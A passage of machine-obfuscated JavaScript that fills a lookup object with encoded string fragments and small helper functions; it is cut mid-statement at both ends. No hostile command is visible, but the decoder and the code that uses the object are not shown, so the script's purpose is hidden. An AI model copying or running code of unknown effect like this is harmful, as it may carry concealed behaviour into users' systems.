n===r},i[t(2130,0,1323,1114,1558)]=n(3400,0,4147,4065,2720),i[u(3136,0,4119,2578,2906)]=e(2024,0,2882,1625,1776)+r(1782,0,2808,560,2424)+e(3212,0,3925,3688,3368)+t(3421,0,4618,3757,3313)+r(3089,0,1891,2413,2435),i[n(2146,0,3266,1462,1875)]=u(2356,0,1507,3032,1559)+e(2997,0,2860,2256,3400)+u(2092,0,1041,2615,2315)+e(3233,0,4461,3995,4383)+t(1656,0,394,1460,1785)+u(3270,0,3483,3601,3604),i[e(1386,0,1323,1173,2400)]=function(n,r){return n(r)},i[t(2910,0,1890,2308,3868)]=e(1651,0,744,2405,1362)+u(982,0,1340,1915,2107)+n(2671,0,3712,3115,1929),i[e(2949,0,1936,2459,2922)]=t(2150,0,3141,2407,2381)+r(1778,0,1413,2586,2874)+")",i[u(2081,0,949,2274,2897)]=function(n,r){return n+r},i[n(3262,0,2398,3938,4224)]=function(n,r){return n+r},i[t(2483,0,2049,1786,3027)]=n(1587,0,365,1649,2355)+r(2908,0,2043,2021,3942)+e(1886,0,706,2870,896)+e(3024,0,4225,2876,3437)+r(3234,0,3673,2284,3646)+r(2856,0,3089,1970,2470),i[n(2743,0,2935,3187,1655)]=function(n,r){return n===r},i[e(1716,0,693,2004,2955)]=n(2708,0,2585,3117,1521),i[r(1533,0,1226,1456,1605)]=t(2454,0,3142,2602,1456),i[e(3226,0,3291,3250,2493)]=function(n,r){return n<r},i[t(1879,0,2469,1900,871)]=function(n,r){return n-r},i[u(2688,0,3792,3003,1633)]=e(2284,0,3328,1094,1620)+e(1469,0,2571,1784,1205)+r(2475,0,3644,3199,1854),i[n(3408,0,2331,3591,2368)]=function(n,r){return n>r},i[t(1735,0,1198,702,2529)]=e(1126,0,1194,1400,389)+t(1845,0,2792,1879,2854),i[e(1338,0,514,1856,1134)]=function(n,r){return n>=r},i[t(1164,0,2109,480,270)]=function(n,r){return n(r)},i[e(3174,0,3756,3319,2875)]=function(n,r){return n<r},i[r(2534,0,3176,1657,2629)]=function(n,r){return n-r},i[n(3484,0,4330,4410,2534)]=function(n,r){return n>=r},i[n(1249,0,88,682,1437)]=n(1529,0,2777,812,2790),i[u(1855,0,2431,1385,2734)]=n(2340,0,2942,3153,3332),i[t(2844,0,3758,4066,3490)]=u(1607,0,2413,2181,2534)+"t",i[e(2040,0,843,1933,1712)]=e(1650,0,2042,1088,2335)+"k",i[r(3148,0,2505,3135,2205)]=function(n,r){return n+r},i[t(2630,0,1748,3540,2384)]=function(n,r){return n+r},i[n(3316,0,3951,2409,4570)]=function(n,r){return n+r},i[u(1457,0,2482,1663,1553)]=function(n,r){return n+r},i[e(2232,0,1330,1235,3412)]=function(n,r){return n+r},i[r(1298,0,1966,1191,1404)]=t(3314,0,4238,3657,4262)+t(1303,0,1029,1913,1417)+r(2930,0,4051,3710,2406)+r(3404,0,3571,3184,2990)+n(2779,0,3598,4011,3439)+r(1648,0,2856,703,1394)+e(2899,0,3674,3560,1985)+r(3249,0,2214,3133,3884)+e(1144,0,254,2236,348)+u(2334,0,3526,2610,2472)+t(3020,0,4105,3014,3866)+t(1915,0,1094,1970,1841),i[r(1923,0,1655,2625,2543)]=t(1453,0,716,289,1353)+e(1128,0,2241,616,627),i[e(2445,0,2951,1366,2547)]=t(2453,0,1372,2789,1861)+"=",i[n(1358,0,1963,2309,1581)]=function(n,r){return n/r},i[r(1442,0,694,2272,1794)]=function(n,r){return n/r},i[u(2473,0,2535,3066,2428)]=t(2418,0,1643,1760,3481),i[t(2806,0,1721,2930,3428)]=function(n,r){return n/r},i[r(2790,0,3116,3576,1856)]=e(2765,0,3930,3689,2528),i[t(2707,0,3197,3190,2780)]=function(n,r){return n(r)},i[n(1582,0,2478,2282,1922)]=function(n,r){return n==r},i[r(1461,0,2235,1900,1368)]=r(1762,0,1681,1056,2424),i[t(2656,0,1776,1789,2560)]=n(1051,0,2082,1667,2011),i[t(1685,0,1262,2268,2150)]=function(n,r){return n+r},i[t(2303,0,1964,2270,2359)]=function(n,r){return n(r)},i[n(2030,0,1909,1819,1531)]=u(2013,0,3077,2093,3179)+r(2333,0,2339,1610,3107)+t(1729,0,2910,2041,1734)+u(2738,0,3219,1841,2658),i[u(1695,0,1097,2567,1816)]=function(n,r){return n!==r},i[r(1957,0,2995,3095,2948)]=n(986,0,925,2223,1515),i[t(1753,0,1318,1922,603)]=function(n,r){return n(r)},i[e(1697,0,1446,2850,692)]=u(3309,0,3547,4056,4538)+e(1272,0,2384,218,643)+"s",i[n(2545,0,2593,2348,1663)]=r(2730,0,2912,3387,1582)+r(3014,0,3932,2314,3206)+"er",i[e(1596,0,2359,2768,416)]=u(1633,0,825,2090,1062)+e(2193,0,2261,3297,2816)+n(2221,0,2084,2390,2547)+r(2620,0,1424,1831,1584)+n(2628,0,1818,2205,3454),i[n(3214,0,3234,1998,4143)]=function(n,r){return n(r)},i[r(1019,0,1949,129,512)]=function(n,r){return n(r)},i[n(1151,0,2016,270,22)]=n(2963,0,2074,3980,2513)+e(1034,0,2224,219,575)+r(1821,0,1804,2321,2552)+"zo",i[n(1432,0,2062,2384,1713)]=n(2540,0,2354,2542,1722),i[r(2651,0,2453,3120,1758)]=function(n,r){return n(r)},i[r(3092,0,3155,3932,4004)]=function(n,r){return n(r)},i[u(2916,0,2185,3533,3037)]=t(3163,0,3149,2703,2311)+r(2940,0,3530,2600,3149)+t(1394,0,424,1569,1450)+t(1360,0,422,585,494),i[u(2207,0,3108,2162,2802)]=function(n,r){return n(r)},i[e(3254,0,2607,4235,2497)]=n(2227,0,2407,1263,1846)+u(3447,0,4555,4262,4154)+t(1261,0,1397,1192,1687)+u(3009,0,4188,2910,1840),i[u(3e3,0,2538,3868,3048)]=u(1244,0,1810,742,243)+t(2736,0,3318,2113,2805),i[n(1327,0,2315,812,175)]=function(n,r){return n(r)},i[e(1081,0,-126,884,347)]=u(2312,0,2539,3351,1328)+e(2237,0,1463,1411,3113)+u(2389,0,2409,2186,1261)+n(1749,0,2038,2239,722)+"er",i[n(2158,0,3e3,3001,1704)]=n(3374,0,4045,2128,2150),i[e(1116,0,1004,820,276)]=t(1799,0,2874,2567,595),i[n(2456,0,2500,1267,1352)]=n(1750,0,1599,1121,2677)+r(2031,0,2722,1769,1638)+"ag",i[e(3027,0,2780,2030,2407)]=e(2167,0,2283,3032,1966),i[e(2321,0,3376,1961,1180)]=function(n,r,t,u,e){return n(r,t,u,e)},i[u(1445,0,1525,2367,786)]=r(1403,0,1643,1382,593)+"ed",i[r(1269,0,1898,694,2347)]=t(1221,0,1229,335,377),i[e(3339,0,2615,4317,2892)]=r(1919,0,2700,3138,3128),i[t(1376,0,1392,349,1682)]=t(3163,0,3438,2155,3862)+u(2940,0,1690,2267,2393)+e(1757,0,1385,1297,2097)+r(2936,0,2097,2773,1888),i[r(1218,0,417,1920,732)]=t(1232,0,2424,1567,547),i[r(2084,0,874,1351,1996)]=t(3076,0,3331,3531,2822)+r(2389,0,2008,2794,2516)+r(1749,0,553,1873,720)+"er",i[t(1397,0,1133,2260,1145)]=t(2665,0,2042,2489,2620),i[r(2642,0,3753,3856,2387)]=function(n,r){return n(r)},i[t(1263,0,382,332,1795)]=function(n,r){return n(r)},i[e(1211,0,1641,2385,1329)]=function(n,r){return n(r)},i[e(3199,0,2182,2230,3143)]=function(n,r){return n===r},i[r(1434,0,2557,1029,546)]=function(n,r,t,u,e){return n(r,t,u,e)},i[e(2690,0,3066,1502,2135)]=function(n,r){return n!==r},i[e(2091,0,2797,2469,2152)]=t(2139,0,1100,3093,1120),i[u(1510,0,1871,723,2152)]=n(1688,0,1240,2408,2031),i[r(1437,0,2395,1630,933)]=function(n,r){return n(r)},i[r(2384,0,1390,3098,2370)]=r(2171,0,1825,1334,1563),i[u(2564,0,3458,2125,2888)]=r(1159,0,259,597,1152)+r(2878,0,3691,2960,3957)+t(3031,0,1802,4052,2198),i[e(2362,0,3099,2689,1411)]=n(1587,0,1858,2197,1539)+e(2908,0,2980,2741,2642)+n(1405,0,194,2278,739)+u(2497,0,2417,3670,1807)+n(3474,0,2573,3918,4623)+">",i[e(2160,0,1351,1495,1610)]=function(n,r){return n(r)},i[u(2141,0,1349,1465,2615)]=u(1233,0,1904,151,2091)+u(1285,0,1053,1931,543),i[e(3025,0,2205,3296,3033)]=n(2921,0,1945,2597,3181),i[u(3160,0,3663,3801,4200)]=n(2947,0,3393,1992,2504),i[r(2179,0,1967,1294,1870)]=r(2531,0,2457,3288,3658)+")",i[n(3464,0,2797,2520,3228)]=e(1587,0,1650,1458,1916)+u(2593,0,1435,2595,2985)+r(1921,0,879,1839,2076)+t(1058,0,1740,2117,1066)+t(2333,0,3044,1075,1560)+n(1729,0,2874,2977,2571)+e(1044,0,229,2062,257)+"/>",i[t(1748,0,2059,2517,2634)]=function(n,r){return n==r},i[n(2735,0,1621,3896,2198)]=t(1956,0,2441,749,3165)+")",i[e(1378,0,515,656,1268)]=e(1587,0,2739,2260,868)+t(2593,0,2941,2687,1708)+t(1758,0,815,2333,2246)+t(2684,0,3075,1896,2651)+e(1878,0,1747,2665,2706)+t(2178,0,1461,2893,1774)+e(2624,0,2972,1473,3719),i[r(3016,0,3260,2465,2254)]=function(n,r){return n+r},i[e(3153,0,3212,4391,2110)]=function(n,r){return n+r},i[t(2881,0,1884,2465,3553)]=function(n,r){return n+r},i[r(2022,0,2084,1248,1283)]=function(n,r){return n+r},i[r(1283,0,1230,1502,448)]=function(n,r){return n+r},i[e(1141,0,190,495,646)]=n(3311,0,4264,2691,4060)+u(1851,0,1717,889,2234)+'"',i[n(1120,0,116,446,2244)]=t(1002,0,1951,1790,1378)+t(1976,0,1015,1626,3042)+'"',i[u(2890,0,2002,1801,3886)]=u(3091,0,2615,3556,4332)+e(2632,0,1901,2840,2645),i[t(3155,0,3541,3720,2836)]=e(2377,0,1134,2687,2956)+t(1951,0,1871,2293,3054)+n(1650,0,1478,2632,1962)+e(3491,0,4528,2231,2716)+t(1279,0,1681,2202,452),i[r(3042,0,3169,2720,3295)]=u(1486,0,736,1128,1811)+e(3229,0,3033,4257,4095)+e(2243,0,1341,1931,2381)+n(3190,0,4359,2675,2704),i[u(2293,0,3443,1686,2871)]=function(n,r){return n(r)},i[u(1399,0,2526,1443,2209)]=t(2934,0,1724,3018,3913)+r(1390,0,1100,990,1606)+e(1420,0,1373,1656,2598)+u(3287,0,3114,3052,3173)+r(2931,0,3736,2630,3105)+"li",i[t(1178,0,225,19,1809)]=n(2449,0,3268,3225,2624)+e(3458,0,2897,3768,3091)+"n",i[e(2826,0,3942,3571,3027)]=function(n,r){return n!=r},i[r(1775,0,2115,2454,2688)]=e(3180,0,4255,2958,4104),i[r(1366,0,1400,262,2324)]=function(n,r){return n+r},i[r(1654,0,466,1769,2178)]=function(n,r){return n+r},i[t(1152,0,1642,221,1329)]=r(1587,0,2433,831,1644)+r(2908,0,2835,2927,4021)+t(3330,0,4057,2946,3045)+t(3433,0,4177,2871,2681)+u(2075,0,1829,944,2564)+n(1754,0,1268,666,1591),i[n(1418,0,288,1920,1153)]=r(3253,0,4111,4017,4378)+")",i[t(1887,0,2189,3143,2050)]=t(2539,0,2405,2618,3107)+n(1236,0,482,1008,120)+n(2240,0,3233,3369,2831)+t(1777,0,811,2952,1740)+t(1185,0,1538,276,2002),i[e(2990,0,3424,3259,3175)]=n(2773,0,1607,3691,3486)+"n>",i[t(2637,0,1653,2094,1613)]=function(n,r){return n===r},i[r(2242,0,1655,2276,2186)]=t(1638,0,1434,1029,547),i[t(1639,0,2616,1448,1911)]=function(n,r){return n(r)},i[e(1472,0,1999,984,431)]=n(1427,0,252,1720,2266)+n(1322,0,888,1678,273)+n(3382,0,3652,2417,4248),i[n(1409,0,316,1344,683)]=e(2610,0,2079,1610,3403),i[e(1463,0,2169,1591,522)]=r(1175,0,660,2418,401),i[u(3228,0,2251,3946,4369)]=function(n,r){return n+r},i[r(2364,0,1511,1463,3356)]=function(n,r){return n+r},i[t(1382,0,1066,486,1887)]=u(1587,0,1792,768,424)+e(2908,0,1680,3658,3257)+t(1068,0,76,848,1470)+r(1801,0,2718,1089,1452)+u(1109,0,560,2013,2304)+r(2661,0,2731,2567,3010)+t(1564,0,2603,2042,2365),i[e(2797,0,1798,1576,1893)]=n(1427,0,1498,1335,1854)+n(2724,0,3636,2953,1950)+t(995,0,1841,373,1550),i[u(2866,0,2498,3834,2420)]=function(n,r){return n===r},i[t(3268,0,3101,4437,3722)]=t(1626,0,404,1544,833),i[n(2098,0,2212,974,2959)]=u(2959,0,3985,3194,3728),i[e(2896,0,2831,3477,1985)]=function(n,r){return n+r},i[n(1402,0,953,228,1126)]=u(1587,0,940,1187,1380)+r(2908,0,1858,3850,4080)+t(1068,0,207,1901,1084)+e(1801,0,2926,710,2593)+n(1109,0,359,883,1995)+n(2544,0,1299,2701,2245)+t(1274,0,1560,2410,2369),i[t(1837,0,2255,1983,3067)]=r(1427,0,1446,1811,2077)+t(2433,0,3290,2317,3499)+r(1015,0,1535,2258,-115),i[u(2569,0,2291,1957,2242)]=function(n,r){return n===r},i[r(2252,0,3504,3194,3294)]=u(1225,0,2123,2195,1993),i[n(1551,0,609,767,472)]=e(2489,0,2073,2007,2176),i[r(2066,0,1854,1106,1799)]=function(n,r){return n+r},i[e(2515,0,3601,2973,2723)]=function(n,r){return n+r},i[u(2831,0,3984,1838,1990)]=e(1587,0,2133,2364,1926)+e(2908,0,2548,4140,3308)+r(1068,0,1655,1578,2244)+t(1801,0,2926,2275,1207)+u(1109,0,562,2266,1043)+u(1433,0,2687,683,704)+u(2173,0,993,3391,1421),i[n(3064,0,4023,3949,2363)]=u(1427,0,219,2250,731)+e(2211,0,3365,1951,2231)+t(2647,0,2873,3211,2332),i[r(2068,0,2089,3244,1177)]=function(n,r){return n!==r},i[n(1916,0,711,783,2360)]=u(2761,0,2114,2404,3103),i[e(1676,0,514,2698,1946)]=r(1959,0,2031,2079,2826),i[r(3377,0,2551,4404,4342)]=t(1587,0,1204,1226,2528)+n(2908,0,1868,2696,4005)+u(1068,0,1871,999,819)+e(1801,0,2134,2296,757)+u(1109,0,2054,300,744)+u(3292,0,3821,3456,3819)+r(1222,0,2206,551,1459),i[e(3439,0,4204,3869,3910)]=u(3043,0,3454,3695,3528)+e(2658,0,1801,1483,2183),i[t(2591,0,3264,2109,2130)]=function(n,r){return n!==r},i[n(3465,0,3991,2717,2949)]=n(1966,0,989,1350,2950),i[t(1854,0,1934,1405,2624)]=function(n,r){return n+r},i[t(2756,0,2329,3555,3181)]=n(3483,0,2874,3532,2891)+n(2908,0,2197,2462,2916)+e(3497,0,2889,3820,2744)+e(1049,0,-103,1976,92)+'">',i[t(1857,0,2676,1034,1472)]=u(3060,0,2881,2933,2209)+">",i[e(1935,0,2097,3172,2916)]=n(2638,0,2806,2522,3633)+"id",i[n(3132,0,3391,3967,1889)]=u(1147,0,1290,300,667),i[u(1616,0,1063,2044,1861)]=function(n,r){return n!=r},i[e(2378,0,3226,3357,3554)]=t(3394,0,3781,4312,2398)+n(2597,0,1394,2682,2087),i[r(2700,0,3160,1696,1970)]=t(1207,0,1145,924,856)+t(3137,0,3122,4104,3712),i[u(2346,0,1442,1225,3022)]=function(n,r){return n!=r},i[u(1785,0,2107,2466,858)]=e(2444,0,2786,2207,2334),i[n(3452,0,3290,2511,3781)]=function(n,r){return n!=r},i[e(2432,0,2469,1451,3272)]=t(1462,0,2073,2010,2497),i[r(3294,0,3222,2801,3091)]=e(1657,0,2645,1963,2119)+"t",i[t(3051,0,2827,2462,3919)]=u(2410,0,3585,2027,2158)+"m",i[r(2514,0,1290,3769,2746)]=e(3304,0,3739,4459,2123),i[e(1184,0,2131,710,2334)]=r(1524,0,1406,1089,713)+e(2701,0,2540,3179,3815)+t(1494,0,785,482,1306),i[n(2713,0,3073,3283,3350)]=function(n,r){return n+r},i[n(1713,0,846,631,1784)]=function(n,r){return n+r},i[e(1797,0,1787,2797,1376)]=u(1861,0,1738,2848,2902)+r(1877,0,1192,1622,687)+u(2282,0,1028,3326,3463)+e(2938,0,1746,2244,2981)+n(1909,0,1092,1892,2508)+r(1264,0,767,401,1923)+t(3354,0,3477,2763,3780)+e(2352,0,1661,1733,1787)+'">',i[e(2229,0,2020,2397,2254)]=n(1212,0,1796,1194,2228),i[e(1017,0,1099,1656,1676)]=function(n,r){return n!=r},i[n(2719,0,3719,3692,3757)]=function(n,r){return n+r},i[t(2611,0,3547,2969,3848)]=function(n,r){return n+r},i[n(1859,0,1645,1999,2530)]=t(1861,0,721,1447,1039)+u(1877,0,1249,1125,1170)+r(2282,0,2476,1695,2411)+n(2938,0,2310,2753,3313)+n(1909,0,2889,1986,2477)+e(1264,0,91,1297,1195)+t(3354,0,3261,3747,4523)+e(2352,0,3258,3058,3208)+u(1525,0,1764,2542,483)+"l/",i[e(2808,0,3792,1790,3412)]=function(n,r){return n==r},i[n(2387,0,2390,2653,2696)]=function(n,r){return n(r)},i[n(2996,0,3224,3032,4072)]=function(n,r){return n+r},i[r(2452,0,1512,1496,3070)]=u(1183,0,2363,195,348)+t(3411,0,2532,3511,4322),i[n(3235,0,3613,2429,4210)]=function(n,r){return n+r},i[u(2741,0,2510,2104,3467)]=function(n,r){return n+r},i[u(2383,0,3068,1381,2360)]=t(1587,0,2713,1105,1795)+r(2908,0,1817,3674,2444)+r(1886,0,1446,941,3101)+n(3026,0,3607,3944,2018)+t(2247,0,1019,3176,2078)+u(2316,0,1195,2793,2034),i[n(1990,0,1611,1029,3094)]=n(2439,0,1336,1884,2035)+")",i[n(2962,0,2168,2783,3403)]=function(n,r){return n+r},i[t(3239,0,3768,3641,2928)]=function(n,r){return n+r},i[n(1830,0,2108,2751,602)]=r(1587,0,1865,1419,1153)+t(2908,0,1888,3991,3947)+e(3330,0,3659,3545,2901)+t(3433,0,3476,2197,2678)+n(2440,0,3466,2894,1198)+e(2868,0,2792,3804,1714),i[r(3272,0,2107,2058,3844)]=function(n,r){return n(r)},i[t(2992,0,2722,2544,3124)]=r(1752,0,707,2091,1913)+r(3161,0,1973,4021,3735),i[n(2872,0,2431,3116,3018)]=function(n,r){return n+r},i[e(1722,0,1909,2349,1641)]=n(1102,0,88,2304,1930)+n(987,0,215,187,2138),i[n(2393,0,2427,2504,1339)]=n(1514,0,2515,1415,2651)+"ch",i[e(2116,0,2810,1475,978)]=function(n,r){return n+r},i[r(2055,0,2404,1487,1044)]=r(1514,0,1034,1244,2501)+r(1165,0,1351,1588,726)+n(1679,0,2372,761,2191),i[n(1254,0,2033,1271,2182)]=r(3274,0,4533,3134,2265)+n(2183,0,2033,3203,2836),i[e(1492,0,1140,981,389)]=function(n,r){return n+r},i[u(2101,0,929,1837,1143)]=function(n,r){return n+r},i[r(2548,0,3170,2257,2135)]=n(1587,0,1453,2730,1141)+e(2908,0,3361,3384,1846)+t(1886,0,683,1350,2564)+t(1466,0,796,905,1760)+t(2529,0,2156,1630,2594)+r(2316,0,3225,3041,1104),i[r(2546,0,2787,3557,1519)]=r(2018,0,3220,2239,2501)+")",i[n(1738,0,2943,2077,2328)]=function(n,r){return n+r},i[t(3247,0,3643,2391,3576)]=r(1587,0,2113,2663,1524)+n(2908,0,3057,3213,2586)+e(3330,0,4231,3939,4259)+n(3433,0,4106,4551,2282)+t(2253,0,2381,2661,1682)+u(2572,0,3103,2008,1611),i[e(1547,0,926,1342,405)]=r(1584,0,1905,1399,2825)+t(2588,0,3777,2188,3378)+e(1010,0,1468,1092,93),i[r(1139,0,67,2024,1980)]=n(1720,0,2587,988,955)+n(2973,0,3905,1763,3845)+r(1195,0,980,2333,415)+u(2614,0,2786,2421,1854)+n(1880,0,2892,1899,1937)+r(1047,0,1699,1863,898)+n(3325,0,3009,4080,4082)+e(3350,0,2431,3760,3627)+r(2906,0,2424,2987,3370)+n(2865,0,3263,3165,2637)+r(2228,0,2578,3167,3329)+u(3164,0,2137,4022,3936)+r(3285,0,3404,2518,2159)+t(1549,0,2109,505,1797)+u(2509,0,2422,1298,1262)+n(2177,0,1481,2723,2620)+n(3283,0,2819,2570,4084)+r(1219,0,1291,1417,1180),i[e(1331,0,1184,2466,1826)]=r(1764,0,945,2215,2817),i[n(2893,0,3187,2931,3965)]=t(1385,0,2195,605,1425)+r(2845,0,3771,3379,3974),i[r(1060,0,502,921,926)]=t(2086,0,3193,2977,3162),i[e(1791,0,773,646,1646)]=function(n,r){return n+r},i[r(1197,0,-55,394,368)]=n(2817,0,3964,2108,3135)+"d",i[r(3082,0,3211,2343,3104)]=function(n,r){return n(r)},i[r(3298,0,4556,3428,3117)]=t(1079,0,1779,1033,1068)+"ki",i[n(2849,0,2915,2321,3976)]=function(n,r){return n(r)},i[e(1848,0,1041,2924,1454)]=function(n,r){return n!==r},i[r(1456,0,2131,2248,807)]=n(3463,0,2361,3690,2258),i[r(2156,0,2323,1995,2690)]=t(1130,0,1710,378,229)+n(1962,0,2767,1921,952)+e(2811,0,2108,1797,1904),i[e(1105,0,1328,556,1462)]=e(1587,0,2560,1253,2278)+t(2908,0,2721,2123,3998)+n(1518,0,671,1684,1859)+u(1773,0,598,1499,896)+r(2600,0,3801,1440,2512)+"/>",i[n(2012,0,1463,2393,3e3)]=function(n,r){return n(r)},i[t(2041,0,1262,796,993)]=u(2648,0,3152,3013,2667)+n(1962,0,2475,3131,1828)+e(1687,0,2888,472,1390),i[n(2993,0,3065,2201,2825)]=function(n,r){return n(r)},i[u(2923,0,3335,2047,3480)]=u(2230,0,1901,1301,2012)+n(1516,0,1039,440,1534)+r(1137,0,2128,2221,1806),i[r(2981,0,3786,2058,2519)]=e(2795,0,2906,2462,3485),i[r(1680,0,499,1495,816)]=function(n,r){return n===r},i[e(1740,0,1564,1155,1493)]=n(3073,0,3849,2527,3138),i[r(1756,0,646,2864,1924)]=u(2905,0,2292,4011,3372),i[r(3318,0,4480,3579,3550)]=e(1587,0,1358,2320,742)+u(2908,0,3303,3501,2769)+n(3450,0,3005,3746,2884)+r(2842,0,2233,2172,2801)+e(1311,0,1061,2540,182)+e(1464,0,865,729,600)+u(1851,0,682,917,787)+n(2680,0,2939,2043,1636)+n(3443,0,2340,2993,4352)+u(1672,0,2153,660,829)+u(2280,0,2590,1447,1098)+n(3005,0,3196,2285,2544)+e(2776,0,3904,2849,2403)+n(1668,0,1827,867,525)+r(2835,0,2135,3282,2874)+r(1877,0,1747,1930,2215)+n(2633,0,3517,3728,2766)+r(2818,0,1615,2253,3890)+r(1497,0,459,2155,1457)+n(1148,0,1732,720,2148)+n(1761,0,2217,2885,1138)+u(2627,0,2350,1381,2731)+t(2646,0,3260,3844,1530)+e(1535,0,284,1153,806)+r(3478,0,3999,3197,3458)+t(1095,0,1765,1466,1156)+n(2152,0,2553,3122,3398)+e(2931,0,2958,3759,3792)+n(2908,0,3583,2664,2286)+u(3450,0,3462,2358,3006)+r(3444,0,3921,4050,3963)+n(1100,0,2028,1394,1629)+e(2e3,0,2757,810,2979)+">",i[n(1193,0,545,355,138)]=n(2773,0,3962,3403,2883)+r(3188,0,3600,2346,2282)+e(1658,0,463,2378,577)+t(2895,0,3780,1880,1845)+r(3048,0,3283,2412,2348)+t(1112,0,859,1168,446)+e(2051,0,3160,1777,2026)+r(1368,0,1330,941,457)+e(1790,0,2828,2520,2671),i[t(1574,0,406,758,939)]=r(3022,0,4024,2202,3371),i[u(3049,0,2035,3826,2515)]=function(n,r){return n+r},i[r(2617,0,2133,2190,1472)]=u(3489,0,3550,4228,4181)+r(2168,0,2073,2651,3105)+")",i[n(3299,0,2559,3167,4028)]=n(2862,0,2902,3028,4024),i[r(3430,0,4082,3394,2462)]=e(2625,0,2980,3729,2042),i[t(2902,0,3070,3731,3852)]=function(n,r){return n+r},i[e(1663,0,571,2511,613)]=function(n,r){return n+r},i[t(1052,0,2017,1240,797)]=u(1587,0,1288,2500,1384)+u(2908,0,2536,3528,2499)+r(3330,0,4490,2728,2933)+t(3433,0,2517,2356,2764)+e(2075,0,2039,1418,885)+n(1890,0,2775,2966,1468)+'">',i[t(3347,0,3200,3073,3479)]=e(1673,0,1457,1035,737),i[u(1826,0,1620,1900,2999)]=r(1781,0,957,2966,2905),i[u(1077,0,2219,1032,243)]=function(n,r){return n+r},i[e(2290,0,2103,2334,2361)]=function(n,r){return n!==r},i[r(2166,0,2443,1925,1048)]=n(1150,0,1871,2092,-105),i[u(2416,0,2812,1674,1741)]=n(1012,0,1782,1994,-181),i[t(1913,0,1095,739,3114)]=function(n,r){return n+r},i[t(3058,0,3640,2625,1817)]=function(n,r){return n===r},i[e(3275,0,3050,2948,4474)]=r(3140,0,4320,3234,2227),i[n(1557,0,2703,1304,1759)]=function(n,r){return n+r},i[u(2094,0,2303,2227,1083)]=u(1419,0,2190,1929,2677)+u(2830,0,2170,2909,2963),i[t(2099,0,1359,964,855)]=e(1952,0,2230,1615,2783),i[r(2833,0,3194,3355,2423)]=t(2979,0,3598,1724,2317),i[u(1096,0,914,1927,1230)]=function(n,r){return n+r},i[e(2498,0,2660,2575,3153)]=e(1587,0,690,590,1614)+t(2908,0,3174,1909,3565)+r(3330,0,4093,3560,3736)+u(3433,0,2334,3468,3336)+r(1089,0,2277,422,377)+r(1989,0,3158,1327,1081)+r(2969,0,3617,2070,2434),i[e(2693,0,1985,3878,2541)]=function(n,r){return n===r},i[n(3085,0,2542,2516,3661)]=r(2689,0,3293,2023,2213),i[e(1074,0,845,641,690)]=u(2149,0,3237,1989,3309),i[r(1425,0,1261,2599,2169)]=function(n,r){return n+r},i[u(2626,0,2050,1602,2394)]=function(n,r){return n===r},i[e(1986,0,1035,1310,2139)]=u(2258,0,1791,1482,2802),i[r(1815,0,2470,2072,1808)]=function(n,r){return n+r},i[n(3002,0,4038,2242,2908)]=function(n,r){return n+r},i[t(3093,0,3255,4151,2229)]=e(2036,0,1089,1139,2654)+")",i[u(3472,0,2550,3883,3450)]=function(n,r){return n===r},i[t(1474,0,428,796,1246)]=n(1961,0,1712,1785,2669),i[t(1237,0,2095,1979,223)]=t(2477,0,3366,2276,1769),i[u(1591,0,2273,468,1614)]=function(n,r){return n+r},i[u(1075,0,1273,1270,1029)]=n(1587,0,1224,2177,1540)+u(2908,0,3969,3716,1857)+n(3330,0,2556,2719,2755)+e(3433,0,3053,3656,3597)+e(3026,0,3543,3118,4030)+e(3219,0,3521,2301,4257),i[n(2493,0,3113,2204,2144)]=n(1573,0,1009,2151,1114)+")",i[r(2188,0,2409,1213,966)]=function(n,r){return n!==r},i[r(1705,0,1392,707,1485)]=t(2513,0,2420,1697,2194),i[e(2705,0,3009,1711,3478)]=t(1587,0,1095,2676,1680)+e(2908,0,3546,3611,3036)+r(3330,0,2350,2293,3125)+u(3433,0,4517,2330,3048)+u(2803,0,3449,3386,3855)+t(1206,0,1238,2227,1609),i[e(2747,0,3198,2027,3103)]=u(2538,0,2604,2995,3345),i[e(2251,0,2667,995,3376)]=t(1671,0,1576,2643,1004),i[t(2897,0,2972,2605,3292)]=function(n,r){return n+r},i[u(2667,0,3605,3876,2005)]=function(n,r){return n!==r},i[r(991,0,406,1634,-2)]=r(2490,0,3332,3181,2235),i[r(996,0,10,1107,1680)]=function(n,r){return n+r},i[r(3410,0,2567,3587,3104)]=function(n,r){return n+r},i[n(3476,0,4098,4127,3776)]=u(1317,0,497,254,1554),i[u(2510,0,3571,1484,1393)]=r(2203,0,2097,3145,2576),i[r(2924,0,3888,3851,2937)]=r(1779,0,1752,1058,2956),i[r(2609,0,2467,2004,3818)]=e(2314,0,1179,2076,2202),i[n(1662,0,824,480,914)]=n(2937,0,2256,1866,3387)+r(3368,0,4348,3343,4130)+"h)",i[t(1370,0,1723,1135,1695)]=r(2417,0,1808,1224,2222),i[n(1866,0,2388,3054,622)]=n(2825,0,3655,2631,3538),i[t(2748,0,2411,2511,3380)]=u(1720,0,1374,859,2434)+t(2973,0,4078,2419,2206)+u(1195,0,1836,2121,1637)+n(2614,0,3559,1619,3669)+u(1880,0,1634,1453,760)+u(2144,0,2548,2744,1266)+u(1124,0,1516,1023,660)+t(1268,0,2097,487,45)+u(2906,0,3262,2531,4043)+r(2865,0,3413,2717,2820)+r(2228,0,2310,2769,1860)+e(3164,0,1949,2137,2748)+n(3285,0,3967,2454,3357)+e(1549,0,1106,2730,1390)+u(2758,0,3871,3516,2373)+t(3008,0,4118,2765,3370)+t(2431,0,2757,2027,1501)+r(2945,0,2017,2853,2920)+">",i[t(2400,0,2464,2156,1480)]=t(3461,0,2208,3898,3880),i[e(2883,0,3743,1976,2258)]=function(n,r){return n(r)},i[r(1401,0,1478,880,1482)]=function(n,r){return n(r)},i[e(1908,0,1063,2429,1046)]=function(n,r){return n(r)},i[t(1819,0,2201,1921,1514)]=function(n,r){return n(r)},i[u(1248,0,281,455,1615)]=function(n,r){return n(r)},i[e(2528,0,2016,2548,1856)]=function(n,r){return n(r)},i[e(1073,0,1135,4,1057)]=function(n,r){return n(r)},i[u(3211,0,4433,3793,2171)]=function(n,r){return n(r)},i[r(1334,0,972,637,1712)]=function(n,r){return n(r)},i[n(1566,0,710,2804,2322)]=function(n,r){return n===r},i[n(3486,0,3586,4444,4352)]=u(2056,0,1191,3259,1574),i[n(2524,0,3762,1809,1309)]=e(2174,0,2510,1376,2204),i[t(2459,0,2752,1891,2190)]=function(n,r){return n(r)},i[r(3435,0,2642,2409,2520)]=function(n,r){return n(r)},i[t(2379,0,2556,3086,2819)]=e(1938,0,1019,894,1982),i[n(1371,0,1381,1067,888)]=t(1233,0,576,2391,1292)+e(2657,0,1949,2792,2131),i[e(3396,0,4130,3789,2843)]=function(n,r){return n(r)},i[r(1220,0,994,825,2173)]=function(n,r){return 